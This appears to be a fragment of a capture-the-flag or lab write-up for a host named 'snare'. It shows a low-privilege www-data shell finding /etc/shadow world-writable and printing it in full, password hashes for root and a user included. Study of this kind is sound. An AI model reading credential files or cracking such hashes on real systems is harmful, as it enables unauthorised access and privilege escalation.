 www-data@snare:/home/snare$ ls -la /etc/shadow
ls -la /etc/shadow
-rwxrwxrwx 1 root shadow 1129 Nov 20  2020 /etc/shadow
www-data@snare:/home/snare$ cat /etc/shadow
cat /etc/shadow
root:$6$b8wkwLbICzuTqPiO$dFLYb8ZNEpfGLRnvODlyGfjtZQTV85FJCDCBGiZEU9b3laym9RJo144xkYEldB419O1Q3E5FARrKRRn/LrtZc0:18586:0:99999:7:::
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::
sys:*:18474:0:99999:7:::
sync:*:18474:0:99999:7:::
games:*:18474:0:99999:7:::
man:*:18474:0:99999:7:::
lp:*:18474:0:99999:7:::
mail:*:18474:0:99999:7:::
news:*:18474:0:99999:7:::
uucp:*:18474:0:99999:7:::
proxy:*:18474:0:99999:7:::
www-data:*:18474:0:99999:7:::
backup:*:18474:0:99999:7:::
list:*:18474:0:99999:7:::
irc:*:18474:0:99999:7:::
gnats:*:18474:0:99999:7:::
nobody:*:18474:0:99999:7:::
systemd-network:*:18474:0:99999:7:::
systemd-resolve:*:18474:0:99999:7:::
systemd-timesync:*:18474:0:99999:7:::
messagebus:*:18474:0:99999:7:::
syslog:*:18474:0:99999:7:::
_apt:*:18474:0:99999:7:::
tss:*:18474:0:99999:7:::
uuidd:*:18474:0:99999:7:::
tcpdump:*:18474:0:99999:7:::
landscape:*:18474:0:99999:7:::
pollinate:*:18474:0:99999:7:::
sshd:*:18579:0:99999:7:::
systemd-coredump:!!:18579::::::
snare:$6$H64MOvr/bVP1M3TM$ITTpmiB7QNgv7EARjOcIMgeBvbCXlDOU5LqjA7q0ivXWhevk7HbatblgH7Yc1y8aUo0pnASOhJgjWRlGMsusu/:18586:0:99999:7:::
lxd:!:18579::::::
www-data@snare:/home/snare$
IP Address
Operating System
Status
10.150.150.18
Linux
Active
FLAG1
FLAG2